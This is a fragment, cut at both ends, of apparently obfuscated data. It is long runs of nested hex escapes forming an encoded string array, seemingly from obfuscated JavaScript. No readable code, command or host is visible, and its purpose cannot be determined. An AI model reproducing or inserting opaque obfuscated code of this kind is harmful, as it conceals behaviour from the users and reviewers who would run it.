5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x